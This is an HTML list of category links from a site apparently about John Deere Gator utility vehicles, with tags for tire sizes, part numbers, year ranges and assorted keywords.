	<li class="cat-item cat-item-2359"><a href="https://john-deere-gator.info/category/2011-2018/" >2011-2018</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://john-deere-gator.info/category/2012-2015/" >2012-2015</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://john-deere-gator.info/category/2012-2019/" >2012-2019</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://john-deere-gator.info/category/2012-2020/" >2012-2020</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://john-deere-gator.info/category/2012-2021/" >2012-2021</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://john-deere-gator.info/category/2012-2022/" >2012-2022</a>
</li>
	<li class="cat-item cat-item-4616"><a href="https://john-deere-gator.info/category/2012-2024/" >2012-2024</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://john-deere-gator.info/category/2013-2014/" >2013-2014</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://john-deere-gator.info/category/2016-2017/" >2016-2017</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://john-deere-gator.info/category/2018-2020/" >2018-2020</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://john-deere-gator.info/category/2018-2021/" >2018-2021</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://john-deere-gator.info/category/2019john/" >2019john</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://john-deere-gator.info/category/225x10-8/" >225&#215;10-8</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://john-deere-gator.info/category/225x1000-8/" >225&#215;1000-8</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://john-deere-gator.info/category/225x10x8/" >225x10x8</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://john-deere-gator.info/category/22x1100-10/" >22&#215;1100-10</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://john-deere-gator.info/category/22x950-10/" >22&#215;950-10</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://john-deere-gator.info/category/22x95x10/" >22x95x10</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://john-deere-gator.info/category/24x12-10/" >24&#215;12-10</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://john-deere-gator.info/category/24x1200-12/" >24&#215;1200-12</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://john-deere-gator.info/category/24x950-10/" >24&#215;950-10</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://john-deere-gator.info/category/2500lb/" >2500lb</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://john-deere-gator.info/category/25x10-12/" >25&#215;10-12</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://john-deere-gator.info/category/25x1000-12/" >25&#215;1000-12</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://john-deere-gator.info/category/25x12-9/" >25&#215;12-9</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://john-deere-gator.info/category/25x13-9/" >25&#215;13-9</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://john-deere-gator.info/category/25x1300-9/" >25&#215;1300-9</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://john-deere-gator.info/category/26x10-12/" >26&#215;10-12</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://john-deere-gator.info/category/26x10-14/" >26&#215;10-14</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://john-deere-gator.info/category/26x11-12/" >26&#215;11-12</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://john-deere-gator.info/category/26x1100-12/" >26&#215;1100-12</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://john-deere-gator.info/category/26x800-14/" >26&#215;800-14</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://john-deere-gator.info/category/26x9-12/" >26&#215;9-12</a>
</li>
	<li class="cat-item cat-item-4881"><a href="https://john-deere-gator.info/category/26x900-12/" >26&#215;900-12</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://john-deere-gator.info/category/27x11-14/" >27&#215;11-14</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://john-deere-gator.info/category/27x11-r14/" >27&#215;11-r14</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://john-deere-gator.info/category/27x11r14/" >27x11r14</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://john-deere-gator.info/category/27x9-14/" >27&#215;9-14</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://john-deere-gator.info/category/27x9-r14/" >27&#215;9-r14</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://john-deere-gator.info/category/27x9r14/" >27x9r14</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://john-deere-gator.info/category/29i20/" >29i20</a>
</li>
	<li class="cat-item cat-item-4434"><a href="https://john-deere-gator.info/category/2am130448/" >2am130448</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://john-deere-gator.info/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-4982"><a href="https://john-deere-gator.info/category/2pcs-am130448/" >2pcs-am130448</a>
</li>
	<li class="cat-item cat-item-4678"><a href="https://john-deere-gator.info/category/2pcsset/" >2pcsset</a>
</li>
	<li class="cat-item cat-item-4525"><a href="https://john-deere-gator.info/category/2xrear/" >2xrear</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://john-deere-gator.info/category/3-cylinder/" >3-cylinder</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://john-deere-gator.info/category/300w/" >300w</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://john-deere-gator.info/category/30ah/" >30ah</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://john-deere-gator.info/category/3500lb/" >3500lb</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://john-deere-gator.info/category/383vat/" >383vat</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://john-deere-gator.info/category/3john/" >3john</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://john-deere-gator.info/category/3pack/" >3pack</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://john-deere-gator.info/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://john-deere-gator.info/category/3tn66c-ejuv/" >3tn66c-ejuv</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://john-deere-gator.info/category/3tnv70/" >3tnv70</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://john-deere-gator.info/category/3tnv70-hge/" >3tnv70-hge</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://john-deere-gator.info/category/4-speaker/" >4-speaker</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://john-deere-gator.info/category/40-r55a/" >40-r55a</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://john-deere-gator.info/category/435-530/" >435-530</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://john-deere-gator.info/category/4500lb/" >4500lb</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://john-deere-gator.info/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://john-deere-gator.info/category/500i/" >500i</a>
</li>
	<li class="cat-item cat-item-4029"><a href="https://john-deere-gator.info/category/500pcs/" >500pcs</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://john-deere-gator.info/category/500w/" >500w</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://john-deere-gator.info/category/52300w/" >52300w</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://john-deere-gator.info/category/564vat/" >564vat</a>
</li>
	<li class="cat-item cat-item-4716"><a href="https://john-deere-gator.info/category/6000lb/" >6000lb</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://john-deere-gator.info/category/620i/" >620i</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://john-deere-gator.info/category/700w/" >700w</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://john-deere-gator.info/category/7927-pgator/" >7927-pgator</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://john-deere-gator.info/category/825i/" >825i</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://john-deere-gator.info/category/835r/" >835r</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://john-deere-gator.info/category/850i/" >850i</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://john-deere-gator.info/category/860i/" >860i</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://john-deere-gator.info/category/94pcs/" >94pcs</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://john-deere-gator.info/category/96-306/" >96-306</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://john-deere-gator.info/category/a177/" >a177</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://john-deere-gator.info/category/aa94/" >aa94</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://john-deere-gator.info/category/actuator/" >actuator</a>
</li>
	<li class="cat-item cat-item-4802"><a href="https://john-deere-gator.info/category/aet10637/" >aet10637</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://john-deere-gator.info/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://john-deere-gator.info/category/agrar/" >agrar</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://john-deere-gator.info/category/akku/" >akku</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://john-deere-gator.info/category/all-carb/" >all-carb</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://john-deere-gator.info/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://john-deere-gator.info/category/am116381/" >am116381</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://john-deere-gator.info/category/am116408/" >am116408</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://john-deere-gator.info/category/am122006/" >am122006</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://john-deere-gator.info/category/am128892/" >am128892</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://john-deere-gator.info/category/am129514/" >am129514</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://john-deere-gator.info/category/am129969/" >am129969</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://john-deere-gator.info/category/am130448/" >am130448</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://john-deere-gator.info/category/am133408/" >am133408</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://john-deere-gator.info/category/am134017/" >am134017</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://john-deere-gator.info/category/am134400/" >am134400</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://john-deere-gator.info/category/am135372/" >am135372</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://john-deere-gator.info/category/am135375/" >am135375</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://john-deere-gator.info/category/am135707/" >am135707</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://john-deere-gator.info/category/am137458/" >am137458</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://john-deere-gator.info/category/am137812/" >am137812</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://john-deere-gator.info/category/am137957/" >am137957</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://john-deere-gator.info/category/am137958/" >am137958</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://john-deere-gator.info/category/am138486/" >am138486</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://john-deere-gator.info/category/am138487/" >am138487</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://john-deere-gator.info/category/am138528/" >am138528</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://john-deere-gator.info/category/am138529/" >am138529</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://john-deere-gator.info/category/am138530/" >am138530</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://john-deere-gator.info/category/am138649/" >am138649</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://john-deere-gator.info/category/am138797/" >am138797</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://john-deere-gator.info/category/am140624/" >am140624</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://john-deere-gator.info/category/am140946/" >am140946</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://john-deere-gator.info/category/am140985/" >am140985</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://john-deere-gator.info/category/am140986/" >am140986</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://john-deere-gator.info/category/am142276/" >am142276</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://john-deere-gator.info/category/am142426/" >am142426</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://john-deere-gator.info/category/am142985/" >am142985</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://john-deere-gator.info/category/am144196/" >am144196</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://john-deere-gator.info/category/am144323/" >am144323</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://john-deere-gator.info/category/am145903/" >am145903</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://john-deere-gator.info/category/am148465/" >am148465</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://john-deere-gator.info/category/am878176/" >am878176</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://john-deere-gator.info/category/am882410/" >am882410</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://john-deere-gator.info/category/am882588/" >am882588</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://john-deere-gator.info/category/anhanger/" >anhänger</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://john-deere-gator.info/category/anlasser/" >anlasser</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://john-deere-gator.info/category/arctic/" >arctic</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://john-deere-gator.info/category/arrowhead/" >arrowhead</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://john-deere-gator.info/category/attorney/" >attorney</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://john-deere-gator.info/category/atvpc/" >atvpc</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://john-deere-gator.info/category/atvutv/" >atvutv</a>
</li>
	<li class="cat-item cat-item-5002"><a href="https://john-deere-gator.info/category/auc11700/" >auc11700</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://john-deere-gator.info/category/auc11989/" >auc11989</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://john-deere-gator.info/category/auc13584/" >auc13584</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://john-deere-gator.info/category/auc14491/" >auc14491</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://john-deere-gator.info/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://john-deere-gator.info/category/automobile/" >automobile</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://john-deere-gator.info/category/autonomous/" >autonomous</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://john-deere-gator.info/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://john-deere-gator.info/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://john-deere-gator.info/category/axle/" >axle</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://john-deere-gator.info/category/axles/" >axles</a>
</li>
	<li class="cat-item cat-item-3257"><a href="https://john-deere-gator.info/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://john-deere-gator.info/category/balls/" >balls</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://john-deere-gator.info/category/baltic/" >baltic</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://john-deere-gator.info/category/bare/" >bare</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://john-deere-gator.info/category/batteria/" >batteria</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://john-deere-gator.info/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://john-deere-gator.info/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://john-deere-gator.info/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://john-deere-gator.info/category/benz/" >benz</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://john-deere-gator.info/category/benzin/" >benzin</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://john-deere-gator.info/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://john-deere-gator.info/category/bigger/" >bigger</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://john-deere-gator.info/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://john-deere-gator.info/category/blades/" >blades</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://john-deere-gator.info/category/bm18530/" >bm18530</a>
</li>
	<li class="cat-item cat-item-5136"><a href="https://john-deere-gator.info/category/bm22773/" >bm22773</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://john-deere-gator.info/category/bm23079/" >bm23079</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://john-deere-gator.info/category/bm23379/" >bm23379</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://john-deere-gator.info/category/bm23765/" >bm23765</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://john-deere-gator.info/category/bm26414/" >bm26414</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://john-deere-gator.info/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://john-deere-gator.info/category/bonneville/" >bonneville</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://john-deere-gator.info/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://john-deere-gator.info/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://john-deere-gator.info/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://john-deere-gator.info/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://john-deere-gator.info/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://john-deere-gator.info/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://john-deere-gator.info/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://john-deere-gator.info/category/broadcast/" >broadcast</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://john-deere-gator.info/category/broke/" >broke</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://john-deere-gator.info/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://john-deere-gator.info/category/brooding/" >brooding</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://john-deere-gator.info/category/bruder/" >bruder</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://john-deere-gator.info/category/buc10615/" >buc10615</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://john-deere-gator.info/category/bucket/" >bucket</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://john-deere-gator.info/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://john-deere-gator.info/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://john-deere-gator.info/category/bulls/" >bulls</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://john-deere-gator.info/category/caltric/" >caltric</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://john-deere-gator.info/category/camo/" >camo</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://john-deere-gator.info/category/carb/" >carb</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://john-deere-gator.info/category/carburetor/" >carburetor</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://john-deere-gator.info/category/cargo/" >cargo</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://john-deere-gator.info/category/carlisle/" >carlisle</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://john-deere-gator.info/category/casa/" >casa</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://john-deere-gator.info/category/caught/" >caught</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://john-deere-gator.info/category/cayman/" >cayman</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://john-deere-gator.info/category/centrifacle/" >centrifacle</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://john-deere-gator.info/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://john-deere-gator.info/category/chase/" >chase</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://john-deere-gator.info/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://john-deere-gator.info/category/cleanest/" >cleanest</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://john-deere-gator.info/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://john-deere-gator.info/category/clubcar/" >clubcar</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://john-deere-gator.info/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://john-deere-gator.info/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-4411"><a href="https://john-deere-gator.info/category/combine/" >combine</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://john-deere-gator.info/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://john-deere-gator.info/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://john-deere-gator.info/category/compatible/" >compatible</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://john-deere-gator.info/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://john-deere-gator.info/category/concentric/" >concentric</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://john-deere-gator.info/category/controller/" >controller</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://john-deere-gator.info/category/coque/" >coque</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://john-deere-gator.info/category/corn/" >corn</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://john-deere-gator.info/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://john-deere-gator.info/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://john-deere-gator.info/category/cracked/" >cracked</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://john-deere-gator.info/category/curtis/" >curtis</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://john-deere-gator.info/category/curved/" >curved</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://john-deere-gator.info/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://john-deere-gator.info/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://john-deere-gator.info/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://john-deere-gator.info/category/dash/" >dash</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://john-deere-gator.info/category/dashboard/" >dashboard</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://john-deere-gator.info/category/dayco/" >dayco</a>
</li>
	<li class="cat-item cat-item-5044"><a href="https://john-deere-gator.info/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://john-deere-gator.info/category/decals/" >decals</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://john-deere-gator.info/category/deere/" >deere</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://john-deere-gator.info/category/defender/" >defender</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://john-deere-gator.info/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-4558"><a href="https://john-deere-gator.info/category/demon/" >demon</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://john-deere-gator.info/category/denali/" >denali</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://john-deere-gator.info/category/detailed/" >detailed</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://john-deere-gator.info/category/diagnose/" >diagnose</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://john-deere-gator.info/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://john-deere-gator.info/category/disaster/" >disaster</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://john-deere-gator.info/category/dobeck/" >dobeck</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://john-deere-gator.info/category/doms/" >doms</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://john-deere-gator.info/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://john-deere-gator.info/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://john-deere-gator.info/category/doors/" >doors</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://john-deere-gator.info/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://john-deere-gator.info/category/drifting/" >drifting</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://john-deere-gator.info/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://john-deere-gator.info/category/driven/" >driven</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://john-deere-gator.info/category/driveshaft/" >driveshaft</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://john-deere-gator.info/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://john-deere-gator.info/category/drought/" >drought</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://john-deere-gator.info/category/drowning/" >drowning</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://john-deere-gator.info/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://john-deere-gator.info/category/duramax/" >duramax</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://john-deere-gator.info/category/dynastarter/" >dynastarter</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://john-deere-gator.info/category/dyno-boost/" >dyno-boost</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://john-deere-gator.info/category/dynojet/" >dynojet</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://john-deere-gator.info/category/e-am121172/" >e-am121172</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://john-deere-gator.info/category/e-am123636/" >e-am123636</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://john-deere-gator.info/category/e-am129757/" >e-am129757</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://john-deere-gator.info/category/e-am133476/" >e-am133476</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://john-deere-gator.info/category/e-am134012/" >e-am134012</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://john-deere-gator.info/category/e-am135531/" >e-am135531</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://john-deere-gator.info/category/e-am138194/" >e-am138194</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://john-deere-gator.info/category/e-am138195/" >e-am138195</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://john-deere-gator.info/category/e-am138195-camo/" >e-am138195-camo</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://john-deere-gator.info/category/e-am140211/" >e-am140211</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://john-deere-gator.info/category/e-am140624/" >e-am140624</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://john-deere-gator.info/category/e-am140945/" >e-am140945</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://john-deere-gator.info/category/e-am140946/" >e-am140946</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://john-deere-gator.info/category/e-am140984/" >e-am140984</a>
</li>
	<li class="cat-item cat-item-4753"><a href="https://john-deere-gator.info/category/e-am146336/" >e-am146336</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://john-deere-gator.info/category/e-am146640/" >e-am146640</a>
</li>
	<li class="cat-item cat-item-4768"><a href="https://john-deere-gator.info/category/e-am146641/" >e-am146641</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://john-deere-gator.info/category/e-am147575/" >e-am147575</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://john-deere-gator.info/category/e-am147576/" >e-am147576</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://john-deere-gator.info/category/e-am147577/" >e-am147577</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://john-deere-gator.info/category/e-am147611/" >e-am147611</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://john-deere-gator.info/category/e-am147707/" >e-am147707</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://john-deere-gator.info/category/e-as56yl/" >e-as56yl</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://john-deere-gator.info/category/e-jdc01/" >e-jdc01</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://john-deere-gator.info/category/e-jg411a/" >e-jg411a</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://john-deere-gator.info/category/e-tca21044/" >e-tca21044</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://john-deere-gator.info/category/e-vg11696/" >e-vg11696</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://john-deere-gator.info/category/e-vga10177/" >e-vga10177</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://john-deere-gator.info/category/e-vga10177camocamouflage/" >e-vga10177camocamouflage</a>
</li>
	<li class="cat-item cat-item-5170"><a href="https://john-deere-gator.info/category/e119/" >e119</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://john-deere-gator.info/category/e28-001/" >e28-001</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://john-deere-gator.info/category/eastonmade/" >eastonmade</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://john-deere-gator.info/category/effortless/" >effortless</a>
</li>
